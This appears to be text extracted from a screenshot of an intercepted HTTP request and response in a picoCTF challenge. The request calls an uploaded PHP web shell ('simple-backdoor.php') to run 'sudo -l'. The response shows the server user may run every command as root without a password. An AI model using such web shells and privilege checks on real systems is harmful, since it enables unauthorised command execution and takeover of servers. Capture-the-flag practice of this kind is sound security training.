 Request
Pretty Raw Hex \n
1 GET /uploads/simple-backdoor.php?cmd=sudo+-l HTTP/1.1
2 Host: standard-pizzas.picoctf.net:55056
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 04:42:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 315
10
11 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
12
13 <pre>
Matching Defaults entries for www-data on challenge:
14 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
/sbin\:/bin
15
16 User www-data may run the following commands on challenge:
17 (ALL) NOPASSWD: ALL
18 </pre>